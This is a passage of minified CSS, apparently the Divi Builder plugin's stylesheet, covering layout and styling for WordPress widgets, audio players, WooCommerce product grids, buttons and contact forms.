#et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"]{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn{position:relative!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none!important;padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul li{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter input#email{float:none;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .widget,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5 a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{padding-top:0;color:inherit!important;background:0 0;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li,.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li a{float:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li ul{display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-left:none;border-right:none;border-bottom:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li{padding:0 20px!important;border-bottom:none;background:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav li li a{padding:6px 20px!important;border:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu.nav>li>ul{top:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_nav.opened>span{-moz-transform:none;-webkit-transform:none;-o-transform:none;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5%!important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee transparent transparent;border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider{display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none!important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none!important;color:inherit!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button::after,.et_divi_builder #et_builder_outer_content .mejs-pause button::after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button::after{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img{top:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;color:#999!important;padding:16px!important;max-width:100%;outline:0!important;box-shadow:none;background-color:#eee!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .children .comment-body,.et_divi_builder #et_builder_outer_content .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64%!important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47%!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5%!important;margin:0 3.8% 2.992em 0!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875%!important;margin:0 5.5% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353%!important;margin:0 7.47% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%!important;margin:0 8.483% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%!important;margin:0 11.64% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0!important;margin-right:0!important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left!important;margin:0 9.5% 9.5% 0!important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:''!important}@font-face{font-family:ETmodules;src:url(../../../core/admin/fonts/modules.eot);src:url(../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(../../../core/admin/fonts/modules.ttf) format('truetype'),url(../../../core/admin/fonts/modules.woff) format('woff'),url(../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:23px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h3,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h3{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h4,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h4{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h5,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h5{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h6,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h6{font-size:15px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_widget,.et_divi_builder #et_builder_outer_content .product{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background-color:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover{background-color:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu 